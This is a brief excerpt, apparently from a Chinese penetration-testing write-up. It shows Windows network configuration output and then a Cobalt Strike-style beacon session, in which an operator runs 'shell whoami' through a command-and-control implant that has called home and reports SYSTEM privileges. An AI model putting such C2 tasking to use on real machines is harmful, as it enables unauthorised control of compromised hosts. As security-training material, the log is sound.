 连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::466
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{D32DC382-B668-4E32-B98A-4C54C4CB3848}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
重生信息安全